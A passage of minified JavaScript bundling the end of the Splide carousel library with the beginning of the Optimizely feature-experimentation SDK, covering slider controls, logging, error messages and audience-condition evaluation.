+(""+e+(+i||1)),T):">"===e?r=i?A(+i):x(!0):"<"===e&&(r=L(!0))):r=b?t:ot(t,0,n),r}(t)))&&(e||r!==T)&&(I(r),h.move(t,r,E,i))},scroll:function(t,i,r,o){e.Scroll.scroll(t,i,r,(function(){var t=P(h.toIndex(f()));I(y?X(t,n):t),o&&o()}))},getNext:x,getPrev:L,getAdjacent:k,getEnd:O,setIndex:I,getIndex:function(t){return t?E:T},toIndex:A,toPage:D,toDest:function(t){return t=h.toIndex(t),w?ot(t,0,n):t},hasFocus:N,isBusy:R}},Arrows:function(t,e,i){var n,o,s=Ct(t),a=s.on,l=s.bind,u=s.emit,c=i.classes,h=i.i18n,d=e.Elements,p=e.Controller,f=d.arrows,m=d.track,g=f,_=d.prev,v=d.next,y={};function b(){var t=i.arrows;!t||_&&v||(g=f||I("div",c.arrows),_=S(!0),v=S(!1),n=!0,x(g,[_,v]),f||L(g,m)),_&&v&&(M(y,{prev:_,next:v}),R(g,t?"":"none"),w(g,o=ie+"--"+i.direction),t&&(a([ht,pt,mt,bt,"ei"],k),l(v,"click",r(C,">")),l(_,"click",r(C,"<")),k(),D([_,v],jt,m.id),u("arrows:mounted",_,v))),a(gt,T)}function T(){E(),b()}function E(){s.destroy(),$(g,o),n?(B(f?[_,v]:g),_=v=null):A([_,v],Yt)}function C(t){p.go(t,!0)}function S(t){return U('<button class="'+c.arrow+" "+(t?c.prev:c.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(i.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function k(){var e,i,n,r;_&&v&&(r=t.index,e=p.getPrev(),i=p.getNext(),n=-1<e&&r<e?h.last:h.prev,r=-1<i&&i<r?h.first:h.next,_.disabled=e<0,v.disabled=i<0,D(_,Ht,n),D(v,Ht,r),u("arrows:updated",_,v,e,i))}return{arrows:y,mount:b,destroy:E,update:k}},Autoplay:function(t,e,i){var n,r,o=Ct(t),s=o.on,a=o.bind,l=o.emit,u=St(i.interval,t.go.bind(t,">"),(function(t){var e=h.bar;e&&N(e,"width",100*t+"%"),l("autoplay:playing",t)})),c=u.isPaused,h=e.Elements,d=(o=e.Elements).root,p=o.toggle,f=i.autoplay,m="pause"===f;function g(){c()&&e.Slides.isEnough()&&(u.start(!i.resetProgress),r=n=m=!1,y(),l(Lt))}function _(t){m=!!(t=void 0===t||t),y(),c()||(u.pause(),l(Tt))}function v(){m||(n||r?_(!1):g())}function y(){p&&(b(p,he,!m),D(p,Ht,i.i18n[m?"play":"pause"]))}function w(t){t=e.Slides.getAt(t),u.set(t&&+z(t.slide,Ee)||i.interval)}return{mount:function(){f&&(i.pauseOnHover&&a(d,"mouseenter mouseleave",(function(t){n="mouseenter"===t.type,v()})),i.pauseOnFocus&&a(d,"focusin focusout",(function(t){r="focusin"===t.type,v()})),p&&a(p,"click",(function(){m?g():_(!0)})),s([dt,yt,mt],u.rewind),s(dt,w),p&&D(p,jt,h.track.id),m||g(),y())},destroy:u.cancel,play:g,pause:_,isPaused:c}},Cover:function(t,e,i){var n=Ct(t).on;function o(t){e.Slides.forEach((function(e){var i=C(e.container||e.slide,"img");i&&i.src&&s(t,i,e)}))}function s(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),R(e,t?"none":"")}return{mount:function(){i.cover&&(n(Et,r(s,!0)),n([ht,gt,mt],r(o,!0)))},destroy:r(o,!1)}},Scroll:function(t,e,i){var n,o,s=Ct(t),a=s.on,l=s.emit,u=t.state.set,c=e.Move,h=c.getPosition,d=c.getLimit,p=c.exceededLimit,f=c.translate,m=t.is(xe),g=1;function _(t,i,s,a,d){var f,_=h();b(),!s||m&&p()||(s=e.Layout.sliderSize(),f=st(t)*s*tt(it(t)/s)||0,t=c.toPosition(e.Controller.toDest(t%s))+f),s=nt(_,t,1);g=1,i=s?0:i||Q(it(t-_)/1.5,800),o=a,n=St(i,v,r(y,_,t,d),1),u(5),l(yt),n.start()}function v(){u(3),o&&o(),l(bt)}function y(t,e,n,r){var s=h();r=(t+(e-t)*(e=r,(t=i.easingFunc)?t(e):1-Math.pow(1-e,4))-s)*g;f(s+r),m&&!n&&p()&&(g*=.6,it(r)<10&&_(d(p(!0)),600,!1,o,!0))}function b(){n&&n.cancel()}function w(){n&&!n.isPaused()&&(b(),v())}return{mount:function(){a(dt,b),a([gt,mt],w)},destroy:b,scroll:_,cancel:w}},Drag:function(t,e,i){var n,r,s,a,l,c,h,d,p=Ct(t),f=p.on,m=p.emit,g=p.bind,_=p.unbind,v=t.state,y=e.Move,b=e.Scroll,w=e.Controller,x=e.Elements.track,L=e.Media.reduce,E=(p=e.Direction).resolve,C=p.orient,S=y.getPosition,k=y.exceededLimit,M=!1;function P(){var t=i.drag;B(!t),a="free"===t}function O(t){var e,n,r;c=!1,h||(e=H(t),n=t.target,r=i.noDrag,T(n,"."+ae+", ."+ne)||r&&T(n,r)||!e&&t.button||(w.isBusy()?q(t,!0):(d=e?x:window,l=v.is([4,5]),s=null,g(d,be,A,Ce),g(d,we,D,Ce),y.cancel(),b.cancel(),N(t))))}function A(e){var r,o,s,a,h;v.is(6)||(v.set(6),m("drag")),e.cancelable&&(l?(y.translate(n+R(e)/(M&&t.is(xe)?5:1)),h=200<j(e),r=M!==(M=k()),(h||r)&&N(e),c=!0,m("dragging"),q(e)):it(R(h=e))>it(R(h,!0))&&(r=e,a=(s=u(o=i.dragMinThreshold))&&o.mouse||0,s=(s?o.touch:+o)||10,l=it(R(r))>(H(r)?s:a),q(e)))}function D(n){var r,o,s;v.is(6)&&(v.set(3),m("dragged")),l&&(o=function(t){return S()+st(t)*X(it(t)*(i.flickPower||600),a?1/0:e.Layout.listSize()*(i.flickMaxPages||1))}(r=function(e){if(t.is(Le)||!M){var i=j(e);if(i&&i<200)return R(e)/i}return 0}(r=n)),s=i.rewind&&i.rewindByDrag,L(!1),a?w.scroll(o,0,i.snap):t.is(Te)?w.go(C(st(r))<0?s?"<":"-":s?">":"+"):t.is(xe)&&M&&s?w.go(k(!0)?">":"<"):w.go(w.toDest(o),!0),L(!0),q(n)),_(d,be,A),_(d,we,D),l=!1}function I(t){!h&&c&&q(t,!0)}function N(t){s=r,r=t,n=S()}function R(t,e){return F(t,e)-F(z(t),e)}function j(t){return W(t)-W(z(t))}function z(t){return r===t&&s||r}function F(t,e){return(H(t)?t.changedTouches[0]:t)["page"+E(e?"Y":"X")]}function H(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function B(t){h=t}return{mount:function(){g(x,be,o,Ce),g(x,we,o,Ce),g(x,ye,O,Ce),g(x,"click",I,{capture:!0}),g(x,"dragstart",q),f([ht,gt],P)},disable:B,isDragging:function(){return l}}},Keyboard:function(t,e,i){var n,r,o=Ct(t),a=o.on,l=o.bind,u=o.unbind,c=t.root,h=e.Direction.resolve;function d(){var t=i.keyboard;t&&(n="global"===t?window:c,l(n,Me,m))}function p(){u(n,Me)}function f(){var t=r;r=!0,s((function(){r=t}))}function m(e){r||((e=ke(e))===h(Pt)?t.go("<"):e===h(Ot)&&t.go(">"))}return{mount:function(){d(),a(gt,p),a(gt,d),a(dt,f)},destroy:p,disable:function(t){r=t}}},LazyLoad:function(t,e,n){var o=Ct(t),s=o.on,a=o.off,l=o.bind,u=o.emit,c="sequential"===n.lazyLoad,h=[pt,bt],d=[];function p(){i(d),e.Slides.forEach((function(t){V(t.slide,Ae).forEach((function(e){var i=z(e,Pe),r=z(e,Oe);i===e.src&&r===e.srcset||(i=n.classes.spinner,i=C(r=e.parentElement,"."+i)||I("span",i,r),d.push([e,t,i]),e.src||R(e,"none"))}))})),(c?_:(a(h),s(h,f),f))()}function f(){(d=d.filter((function(e){var i=n.perPage*((n.preloadPages||1)+1)-1;return!e[1].isWithin(t.index,i)||m(e)}))).length||a(h)}function m(t){var e=t[0];w(t[1].slide,me),l(e,"load error",r(g,t)),D(e,"src",z(e,Pe)),D(e,"srcset",z(e,Oe)),A(e,Pe),A(e,Oe)}function g(t,e){var i=t[0],n=t[1];$(n.slide,me),"error"!==e.type&&(B(t[2]),R(i,""),u(Et,i,n),u(_t)),c&&_()}function _(){d.length&&m(d.shift())}return{mount:function(){n.lazyLoad&&(p(),s(mt,p))},destroy:r(i,d),check:f}},Pagination:function(t,e,o){var s,a,l=Ct(t),u=l.on,c=l.emit,h=l.bind,d=e.Slides,p=e.Elements,f=e.Controller,m=f.hasFocus,g=f.getIndex,_=f.go,v=e.Direction.resolve,y=p.pagination,b=[];function x(){s&&(B(y?n(s.children):s),$(s,a),i(b),s=null),l.destroy()}function L(t){_(">"+t,!0)}function T(t,e){var i=b.length,n=ke(e),r=E(),o=-1;(r=(n===v(Ot,!1,r)?o=++t%i:n===v(Pt,!1,r)?o=(--t+i)%i:"Home"===n?o=0:"End"===n&&(o=i-1),b[o]))&&(j(r.button),_(">"+o),q(e,!0))}function E(){return o.paginationDirection||o.direction}function C(t){return b[f.toPage(t)]}function S(){var t,e=C(g(!0)),i=C(g());e&&($(t=e.button,he),A(t,Ft),D(t,Rt,-1)),i&&(w(t=i.button,he),D(t,Ft,!0),D(t,Rt,"")),c("pagination:updated",{list:s,items:b},e,i)}return{items:b,mount:function e(){x(),u([gt,mt,"ei"],e);var i=o.pagination;if(y&&R(y,i?"":"none"),i){u([dt,yt,bt],S);i=t.length;var n=o.classes,l=o.i18n,g=o.perPage,_=m()?f.getEnd()+1:et(i/g);w(s=y||I("ul",n.pagination,p.track.parentElement),a=se+"--"+E()),D(s,Nt,"tablist"),D(s,Ht,l.select),D(s,qt,E()===Dt?"vertical":"");for(var v=0;v<_;v++){var k=I("li",null,s),M=I("button",{class:n.page,type:"button"},k),P=d.getIn(v).map((function(t){return t.slide.id})),O=!m()&&1<g?l.pageX:l.slideX;h(M,"click",r(L,v)),o.paginationKeyboard&&h(M,"keydown",r(T,v)),D(k,Nt,"presentation"),D(M,Nt,"tab"),D(M,jt,P.join(" ")),D(M,Ht,at(O,v+1)),D(M,Rt,-1),b.push({li:k,button:M,page:v})}S(),c("pagination:mounted",{list:s,items:b},C(t.index))}},destroy:x,getAt:C,update:S}},Sync:function(t,e,n){var o=n.isNavigation,s=n.slideFocus,a=[];function l(){var e,i;t.splides.forEach((function(e){e.isParent||(c(t,e.splide),c(e.splide,t))})),o&&((i=(e=Ct(t)).on)(ft,d),i("sk",f),i([ht,gt],h),a.push(e),e.emit(xt,t.splides))}function u(){a.forEach((function(t){t.destroy()})),i(a)}function c(t,e){(t=Ct(t)).on(dt,(function(t,i,n){e.go(e.is(Le)?n:t)})),a.push(t)}function h(){D(e.Elements.list,qt,n.direction===Dt?"vertical":"")}function d(e){t.go(e.index)}function f(t,e){v(De,ke(e))&&(d(t),q(e))}return{setup:r(e.Media.set,{slideFocus:p(s)?o:s},!0),mount:l,destroy:u,remount:function(){u(),l()}}},Wheel:function(t,e,i){var n=Ct(t).bind,r=0;function o(n){var o,s,a,l,u;n.cancelable&&(o=(u=n.deltaY)<0,s=W(n),a=i.wheelMinThreshold||0,l=i.wheelSleep||0,it(u)>a&&l<s-r&&(t.go(o?"<":">"),r=s),u=o,i.releaseWheel&&!t.state.is(4)&&-1===e.Controller.getAdjacent(u)||q(n))}return{mount:function(){i.wheel&&n(e.Elements.track,"wheel",o,Ce)}}},Live:function(t,e,i){var n=Ct(t).on,o=e.Elements.track,s=i.live&&!i.isNavigation,a=I("span",ce),l=St(90,r(u,!1));function u(t){D(o,$t,t),t?(x(o,a),l.start()):(B(a),l.cancel())}function c(t){s&&D(o,Vt,t?"off":"polite")}return{mount:function(){s&&(c(!e.Autoplay.isPaused()),D(o,Wt,!0),a.textContent="…",n(Lt,r(c,!0)),n(Tt,r(c,!1)),n([pt,bt],r(u,!0)))},disable:c,destroy:function(){A(o,[Vt,Wt,$t]),B(a)}}}}),Ne={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:Qt,clone:te,arrows:ie,arrow:ne,prev:re,next:oe,pagination:se,page:ae,spinner:Mt+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function Re(t,e,i){var n=e.Slides;function r(){n.forEach((function(t){t.style("transform","translateX(-"+100*t.index+"%)")}))}return{mount:function(){Ct(t).on([ht,mt],r)},start:function(t,e){n.style("transition","opacity "+i.speed+"ms "+i.easing),s(e)},cancel:o}}function je(t,e,i){var n,o=e.Move,s=e.Controller,a=e.Scroll,l=e.Elements.list,u=r(N,l,"transition");function c(){u(""),a.cancel()}return{mount:function(){Ct(t).bind(l,"transitionend",(function(t){t.target===l&&n&&(c(),n())}))},start:function(e,r){var l=o.toPosition(e,!0),c=o.getPosition(),h=function(e){var n=i.rewindSpeed;if(t.is(xe)&&n){var r=s.getIndex(!0),o=s.getEnd();if(0===r&&o<=e||o<=r&&0===e)return n}return i.speed}(e);1<=it(l-c)&&1<=h?i.useScroll?a.scroll(l,h,!1,r):(u("transform "+h+"ms "+i.easing),o.translate(l,!0),n=r):(o.jump(e),r())},cancel:c}}return At=function(){function t(e,i){this.event=Ct(),this.Components={},this.state=function(t){var e=t;return{set:function(t){e=t},is:function(t){return v(g(t),e)}}}(1),this.splides=[],this.n={},this.t={},J(e=d(e)?Z(document,e):e,e+" is invalid."),i=P({label:z(this.root=e,Ht)||"",labelledby:z(e,Bt)||""},Ne,t.defaults,i||{});try{P(i,JSON.parse(z(e,K)))}catch(e){J(!1,"Invalid JSON")}this.n=Object.create(P({},i))}var e=t.prototype;return e.mount=function(t,e){var i=this,n=this.state,r=this.Components;return J(n.is([1,7]),"Already mounted!"),n.set(1),this.i=r,this.r=e||this.r||(this.is(Te)?Re:je),this.t=t||this.t,k(M({},Ie,this.t,{Transition:this.r}),(function(t,e){t=t(i,r,i.n),(r[e]=t).setup&&t.setup()})),k(r,(function(t){t.mount&&t.mount()})),this.emit(ht),w(this.root,"is-initialized"),n.set(3),this.emit("ready"),this},e.sync=function(t){return this.splides.push({splide:t}),t.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this.i.Sync.remount(),t.Components.Sync.remount()),this},e.go=function(t){return this.i.Controller.go(t),this},e.on=function(t,e){return this.event.on(t,e),this},e.off=function(t){return this.event.off(t),this},e.emit=function(t){var e;return(e=this.event).emit.apply(e,[t].concat(n(arguments,1))),this},e.add=function(t,e){return this.i.Slides.add(t,e),this},e.remove=function(t){return this.i.Slides.remove(t),this},e.is=function(t){return this.n.type===t},e.refresh=function(){return this.emit(mt),this},e.destroy=function(t){void 0===t&&(t=!0);var e=this.event,n=this.state;return n.is(1)?Ct(this).on("ready",this.destroy.bind(this,t)):(k(this.i,(function(e){e.destroy&&e.destroy(t)}),!0),e.emit(wt),e.destroy(),t&&i(this.splides),n.set(7)),this},Jt(t,[{key:"options",get:function(){return this.n},set:function(t){this.i.Media.set(t,!0,!0)}},{key:"length",get:function(){return this.i.Slides.getLength(!0)}},{key:"index",get:function(){return this.i.Controller.getIndex()}}]),t}(),At.defaults={},At.STATES=e,At},"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).Splide=t(),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).optimizelySdk={})}(this,(function(t){"use strict";for(var e,i=[],n=0;n<256;++n)i.push((n+256).toString(16).slice(1));var r=new Uint8Array(16);function o(){if(!e&&!(e="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return e(r)}var s={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function a(t,e,n){if(s.randomUUID&&!e&&!t)return s.randomUUID();var r=(t=t||{}).random||(t.rng||o)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,e){n=n||0;for(var a=0;a<16;++a)e[n+a]=r[a];return e}return function(t,e=0){return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]]).toLowerCase()}(r)}const l=Math.pow(2,53);function u(t){return"number"==typeof t&&Math.abs(t)<=l}function c(t,e){return t?f(t,(function(t){return t[e]})):{}}function h(t){return Object.keys(t).map((e=>t[e]))}function d(t){return Object.keys(t).map((e=>[e,t[e]]))}function p(t,e){let i;for(const n of t)if(e(n)){i=n;break}return i}function f(t,e){const i={};return t.forEach((t=>{const n=e(t);i[n]=t})),i}function m(t,...e){let i=0;return t.replace(/%s/g,(function(){const t=e[i++],n=typeof t;return"function"===n?t():"string"===n?t:String(t)}))}function g(t,e){return t.length===e.length&&t.every(((t,i)=>t===e[i]))}var _={checkArrayEquality:g,currentTimestamp:function(){return Math.round((new Date).getTime())},isSafeInteger:u,keyBy:c,uuid:function(){return a()},isNumber:function(t){return"number"==typeof t},getTimestamp:function(){return(new Date).getTime()},groupBy:function(t,e){const i={};return t.forEach((t=>{const n=e(t);i[n]=i[n]||[],i[n].push(t)})),h(i)},objectValues:h,objectEntries:d,find:p,keyByUtil:f,sprintf:m};class v extends Error{constructor(t,...e){super(),this.resolved=!1,this.name="OptimizelyError",this.baseMessage=t,this.params=e,Object.setPrototypeOf(this,v.prototype)}setMessage(t){this.resolved||(this.message=m(t.resolve(this.baseMessage),...this.params),this.resolved=!0)}}const y=["BucketingID attribute is not a string. Defaulted to userId","CMAB decision fetch failed with status: %s","Error evaluating audience condition of type %s: %s","Datafile fetch request failed with status: %s","Error fetching datafile: %s","Event action invalid.","Event data invalid.","Event key %s is not in datafile.","Experiment key %s is not in datafile.","Failed to dispatch events, status: %s","failed to send odp events","Feature key %s is not in datafile.","Provided attributes are in an invalid format.","Unable to generate hash for bucketing ID %s: %s","Invalid CMAB fetch response","Provided Optimizely config is in an invalid format.","Datafile is invalid - property %s: %s","Datafile is invalid because it is malformed.","This version of the JavaScript SDK does not support the given datafile version: %s","Provided event tags are in an invalid format.","Experiment ID %s is not in datafile.","Experiment key %s is not in datafile. It is either invalid, paused, or archived.","Group ID %s is not in datafile.","Provided %s is in an invalid format.","JSON object is not valid.","Provided user ID is in an invalid format.","Provided user profile service instance is in an invalid format: %s.","Provided variation key is in an invalid format.","Integration key missing from datafile. All integrations should include a key.","Notification listener for (%s) threw exception: %s","Not tracking user %s.","No datafile specified. Cannot start optimizely.","No event processor is provided","No JSON object to validate against schema.","No project config available. Failing %s.","No status code in response","No variation key %s defined in datafile for experiment %s.","ODP config is not available.","ODP events should have at least one key-value pair in identifiers.","ODP event send failed.","ODP Event failed to send. (ODP Manager not available).","ODP event manager stopped before it could start","ODP is not integrated","Only POST requests are supported",'Audience condition %s evaluated to UNKNOWN because the number value for user attribute "%s" is not in the range [-2^53, +2^53].',"Promise value is not allowed in sync operation","Request error","Request timeout","Retry cancelled","sendBeacon failed","%s not running",'unable to bind optimizely.close() to page unload event: "%s"',"Unable to cast value %s to type %s, returning null.","Unable to get VUID - VuidManager is not available","Unable to parse & skipped header item","Provided attribute: %s has an undefined value.","Audience condition %s evaluated to UNKNOWN because the condition value is not supported.","Attribute %s unexpectedly has reserved prefix %s; using attribute ID instead of reserved attribute name.",'Audience condition %s evaluated to UNKNOWN because a value of type "%s" was passed for user attribute "%s".',"Audience condition %s has an unknown condition type. You may need to upgrade to a newer release of the Optimizely SDK.","Audience condition %s uses an unknown match type. You may need to upgrade to a newer release of the Optimizely SDK.","Unrecognized attribute %s provided. Pruning before sending event to Optimizely.","Unrecognized decide option %s provided.","Unsupported protocol: %s","User %s is not in the forced variation map. Cannot remove their forced variation.",'Error while looking up user profile for user ID "%s": %s.','Error while saving user profile for user ID "%s": %s.','Variable with key "%s" associated with feature with key "%s" is not in datafile.','Requested variable type "%s", but variable is of type "%s". Use correct API to retrieve value. Returning None.',"Variation ID %s is not in the datafile."],b={dispatchEvent:function(t){const{params:e,url:i}=t,n=new Blob([JSON.stringify(e)],{type:"application/json"});return navigator.sendBeacon(i,n)?Promise.resolve({}):Promise.reject(new v("49"))}};var w;t.LogLevel=void 0,(w=t.LogLevel||(t.LogLevel={}))[w.Debug=0]="Debug",w[w.Info=1]="Info",w[w.Warn=2]="Warn",w[w.Error=3]="Error";const x={[t.LogLevel.Debug]:"DEBUG",[t.LogLevel.Info]:"INFO",[t.LogLevel.Warn]:"WARN",[t.LogLevel.Error]:"ERROR"},L={[t.LogLevel.Debug]:"debug",[t.LogLevel.Info]:"info",[t.LogLevel.Warn]:"warn",[t.LogLevel.Error]:"error"};class T{constructor(t){this.prefix=t||"[OPTIMIZELY]"}log(t,e){const i=`${this.prefix} - ${x[t]} ${this.getTime()} ${e}`;this.consoleLog(t,i)}getTime(){return(new Date).toISOString()}consoleLog(t,e){(console[L[t]]||console.log).call(console,e)}}class E{constructor(t){this.prefix="",this.logHandler=t.logHandler,this.infoResolver=t.infoMsgResolver,this.errorResolver=t.errorMsgResolver,this.level=t.level,t.name&&this.setName(t.name)}child(t){return new E({logHandler:this.logHandler,infoMsgResolver:this.infoResolver,errorMsgResolver:this.errorResolver,level:this.level,name:t})}setName(t){this.name=t,this.prefix=t+": "}info(e,...i){this.log(t.LogLevel.Info,e,i)}debug(e,...i){this.log(t.LogLevel.Debug,e,i)}warn(e,...i){this.log(t.LogLevel.Warn,e,i)}error(e,...i){this.log(t.LogLevel.Error,e,i)}handleLog(t,e,i){const n=i.length>0?`${this.prefix}${m(e,...i)}`:`${this.prefix}${e}`;this.logHandler.log(t,n)}log(e,i,n){if(e<this.level)return;if(i instanceof Error)return i instanceof v&&i.setMessage(this.errorResolver),void this.handleLog(e,i.message,[]);let r=this.errorResolver;if(e<t.LogLevel.Warn){if(!this.infoResolver)return;r=this.infoResolver}const o=r.resolve(i);this.handleLog(e,o,n)}}const C=["Adding Authorization header with Bearer Token",'Audience "%s" evaluated to %s.','Starting to evaluate audience "%s" with conditions: %s.',"Event store is full. Not saving event with id %d.",'Failed to parse revenue value "%s" from event tags.','Failed to parse event value "%s" from event tags.',"Feature %s is enabled for user %s.","Feature %s is not enabled for user %s.",'Feature "%s" is not enabled for user %s. Returning the default variable value "%s".',"Invalid client engine passed: %s. Defaulting to node-sdk.","Provided decide options is not an array. Using default decide options.","Provided default decide options is not an array.","Experiment key %s is not in datafile. It is either invalid, paused, or archived.","Making datafile request to url %s with headers: %s",'Audience condition %s evaluated to UNKNOWN because no value was passed for user attribute "%s".',"Not activating user %s for experiment %s.",'Parsed event value "%s" from event tags.','Parsed revenue value "%s" from event tags.',"Response status code: %s","Saved last modified header value from response: %s",'Saved user profile for user "%s".',"User %s was previously bucketed into variation with ID %s for experiment %s, but no matching variation was found.",'Experiment %s is not in "Running" state. Not activating user.',"Skipping JSON schema validation.","Tracking event %s for user %s.",'Audience condition %s evaluated to UNKNOWN because a null value was passed for user attribute "%s".',"Updated Optimizely config to revision %s (project id %s)","User %s is not in the forced variation map.","No experiment %s mapped to user %s in the forced variation map.","Set variation %s for experiment %s and user %s in the forced variation map.",'User "%s" is not in any variation or rollout rule. Returning default value for variable "%s" of feature flag "%s".','Got variable value "%s" for variable "%s" of feature flag "%s"','BucketingId is valid: "%s"',"Datafile is valid.","Valid user profile service provided.",'Variable "%s" is not used in variation "%s". Returning default value.',"Variation mapped to experiment %s has been removed for user %s."],S={resolve(t){const e=parseInt(t);return C[e]||t}},k={resolve(t){const e=parseInt(t);return y[e]||t}},M={level:t.LogLevel.Debug,infoResolver:S,errorResolver:k},P={level:t.LogLevel.Info,infoResolver:S,errorResolver:k},O={level:t.LogLevel.Warn,errorResolver:k},A={level:t.LogLevel.Error,errorResolver:k},D=Symbol(),I={[D]:M},N={[D]:P},R={[D]:O},j={[D]:A},z=Symbol();class F{constructor(t,e,i){this.errorHandler=t,this.messageResolver=e,this.name=i||""}notify(t){t instanceof v&&t.setMessage(this.messageResolver),this.errorHandler.handleError(t)}child(t){return new F(this.errorHandler,this.messageResolver,t)}}const H=Symbol(),B=["and","or","not"];function U(t,e){if(Array.isArray(t)){let i=t[0],n=t.slice(1);switch("string"==typeof i&&-1===B.indexOf(i)&&(i="or",n=t),i){case"and":return function(t,e){let i=!1;if(Array.isArray(t)){for(let n=0;n<t.length;n++){const r=U(t[n],e);if(!1===r)return!1;null===r&&(i=!0)}return!i||null}return null}(n,e);case"not":return function(t,e){if(Array.isArray(t)&&t.length>0){const i=U(t[0],e);return null===i?null:!i}return null}(n,e);default:return function(t,e){let i=!1;if(Array.isArray(t)){for(let n=0;n<t.length;n++){const r=U(t[n],e);if(!0===r)return!0;null===r&&(i=!0)}return!!i&&null}return null}(n,e)}}return e(t)}class q{constructor(t,e,i){var n,r;this.sdkKey=null!==(n=t.sdkKey)&&void 0!==n?n:"",this.environmentKey=null!==(r=t.environmentKey)&&void 0!==r?r:"",this.attributes=t.attributes,this.audiences=q.getAudiences(t),this.events=t.events,this.revision=t.revision;const o=(t.featureFlags||[]).reduce(((t,e)=>(t[e.id]=e.variables,t)),{}),s=q.getVariableIdMap(t),{experimentsMapById:a,experimentsMapByKey:l}=q.getExperimentsMap(t,o,s,i);this.experimentsMap=l,this.featuresMap=q.getFeaturesMap(t,o,a,s),this.datafile=e}getDatafile(){return this.datafile}static getAudiences(t){const e=[],i=[];return(t.typedAudiences||[]).forEach((t=>{e.push({id:t.id,conditions:JSON.stringify(t.conditions),name:t.name}),i.push(t.id)})),(t.audiences||[]).forEach((t=>{-1===i.indexOf(t.id)&&"$opt_dummy_audience"!=t.id&&e.push({id:t.id,conditions:JSON.stringify(t.conditions),name:t.name})})),e}static getSerializedAudiences(t,e){let i="";if(t){let n="";t.forEach((t=>{let r="";if(t instanceof Array)r=q.getSerializedAudiences(t,e),r=`(${r})`;else if(B.indexOf(t)>-1)n=t.toUpperCase();else{const r=e[t]?e[t].name:t;i||"NOT"===n?(n=""===n?"OR":n,i=""===i?`${n} "${e[t].name}"`:i.concat(` ${n} "${r}"`)):i=`"${r}"`}""!==r&&(""!==i||"NOT"===n?(n=""===n?"OR":n,i=""===i?`${n} ${r}`:i.concat(` ${n} ${r}`)):i=i.concat(r))}))}return i}static getExperimentAudiences(t,e){return t.audienceConditions?q.getSerializedAudiences(t.audienceConditions,e.audiencesById):""}static mergeFeatureVariables(t,e,i,n,r){const o=(t[i]||[]).reduce(((t,e)=>(t[e.key]={id:e.id,key:e.key,type:e.type,value:e.defaultValue},t)),{});return(n||[]).forEach((t=>{const i=e[t.id],n={id:t.id,key:i.key,type:i.type,value:r?t.value:i.defaultValue};o[i.key]=n})),o}static getVariationsMap(t,e,i,n){let r={};return r=t.reduce(((t,r)=>{const o=q.mergeFeatureVariables(e,i,n,r.variables,r.featureEnabled);return t[r.key]={id:r.id,key:r.key,featureEnabled:r.featureEnabled,variablesMap:o},t}),{}),r}static getVariableIdMap(t){let e={};return e=(t.featureFlags||[]).reduce(((t,e)=>(e.variables.forEach((e=>{t[e.id]=e})),t)),{}),e}static getDeliveryRules(t,e,i,n,r){return n.map((n=>({id:n.id,key:n.key,audiences:q.getExperimentAudiences(n,t),variationsMap:q.getVariationsMap(n.variations,e,r,i)})))}static getRolloutExperimentIds(t){const e=[];return(t||[]).forEach((t=>{t.experiments.forEach((t=>{e.push(t.id)}))})),e}static getExperimentsMap(t,e,i,n){const r=this.getRolloutExperimentIds(t.rollouts),o={},s={};return(t.experiments||[]).forEach((a=>{if(-1!==r.indexOf(a.id))return;const l=t.experimentFeatureMap[a.id];let u="";l&&l.length>0&&(u=l[0]);const c=q.getVariationsMap(a.variations,e,i,u.toString()),h={id:a.id,key:a.key,audiences:q.getExperimentAudiences(a,t),variationsMap:c};o[a.id]=h,s[a.key]&&n&&n.warn("Duplicate experiment keys found in datafile: "+a.key),s[a.key]=h})),{experimentsMapById:o,experimentsMapByKey:s}}static getExperimentsKeyMap(t){const e={};for(const i in t){const n=t[i];e[n.key]=n}return e}static getFeaturesMap(t,e,i,n){const r={};return t.featureFlags.forEach((o=>{const s={},a=[];o.experimentIds.forEach((t=>{const e=i[t];e&&(s[e.key]=e),a.push(i[t])}));const l=(o.variables||[]).reduce(((t,e)=>(t[e.key]={id:e.id,key:e.key,type:e.type,value:e.defaultValue},t)),{});let u=[];const c=t.rolloutIdMap[o.rolloutId];c&&(u=q.getDeliveryRules(t,e,o.id,c.experiments,n)),r[o.key]={id:o.id,key:o.key,experimentRules:a,deliveryRules:u,experimentsMap:s,variablesMap:l}})),r}}const Z="$opt_bot_filtering",V="$opt_bucketing_id",$={FEATURE_TEST:"feature-test",ROLLOUT:"rollout",EXPERIMENT:"experiment"},W="boolean",Y="double",G="integer",K="string",J="json",X="Optimizely SDK not configured properly yet.",Q=["2","3","4"];class 